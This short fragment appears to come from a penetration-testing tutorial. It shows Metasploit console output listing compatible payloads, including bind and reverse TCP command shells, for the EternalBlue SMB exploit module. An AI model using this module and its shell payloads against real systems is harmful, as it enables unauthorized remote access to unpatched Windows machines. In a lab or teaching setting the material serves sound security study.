 Available payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline